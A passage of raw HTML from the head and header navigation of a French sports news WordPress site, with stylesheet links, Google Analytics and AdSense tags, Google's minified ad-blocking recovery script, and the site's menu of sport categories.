<link rel='stylesheet' id='magnific-popup-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/magnific-popup.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/chosen/chosen.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/main.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/pages.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/single.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/responsive.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/pb-temp.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/js-composer-frontend.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://spysports.net/wp-content/themes/jnews2/style.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/darkmode.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://spysports.net/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://spysports.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MR4V39" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["spysports.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MR4V39");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://spysports.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spysports.net/wp-json/wp/v2/posts/6059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spysports.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://spysports.net/?p=6059' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="jungleup" content="8225ea91ac69b6f1d9002e25e57b83fb">
<meta name="influbrand-sv" content="m1qMIF6nDSgJo6902rFY8xLGyzgpHPNm4W9AKFtO3AZi5HhZ" />
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2108378771657719&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-2108378771657719?ers=1" nonce="5rXGhxiRrKyqF5W-JDNVNw"></script><script nonce="5rXGhxiRrKyqF5W-JDNVNw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Extrait Google AdSense de protection contre les erreurs Incitation à réautoriser les annonces ajouté par Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Extrait de fin Google AdSense de protection contre les erreurs Incitation à réautoriser les annonces ajouté par Site Kit -->
<link rel="icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body class="wp-singular post-template-default single single-post postid-6059 single-format-standard wp-embed-responsive wp-theme-jnews2 jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        <div class="bgads"><a href="https://spysports.net/bgspysports" target=''></a></div>
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://spysports.net/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" alt="SpySports : Actualités sport &amp; football"data-light-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" data-light-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" data-dark-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" data-dark-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-40110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110 bgnav" data-item-row="default" ><a href="https://spysports.net/">Accueil</a></li>
<li id="menu-item-3931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931 bgnav" data-item-row="default" ><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
<li id="menu-item-39567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567 bgnav" data-item-row="default" ><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
<li id="menu-item-19664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664 bgnav" data-item-row="default" ><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li id="menu-item-35837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837 bgnav" data-item-row="default" ><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
	<li id="menu-item-39565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565 bgnav" data-item-row="default" ><a href="https://spysports.net/velo">Vélo</a></li>
	<li id="menu-item-40653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653 bgnav" data-item-row="default" ><a href="https://spysports.net/tennis">Tennis</a></li>
	<li id="menu-item-39566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566 bgnav" data-item-row="default" ><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li id="menu-item-35901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901 bgnav" data-item-row="default" ><a href="https://spysports.net/foot">Football</a></li>
	<li id="menu-item-19665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665 bgnav" data-item-row="default" ><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li id="menu-item-40660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660 bgnav" data-item-row="default" ><a href="https://spysports.net/golf">Golf</a></li>
	<li id="menu-item-19666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19666 bgnav" data-item-row="default" ><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-40110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110 bgnav" data-item-row="default" ><a href="https://spysports.net/">Accueil</a></li>
<li id="menu-item-3931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931 bgnav" data-item-row="default" ><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
<li id="menu-item-39567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567 bgnav" data-item-row="default" ><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
<li id="menu-item-19664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664 bgnav" data-item-row="default" ><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li id="menu-item-35837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837 bgnav" data-item-row="default" ><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
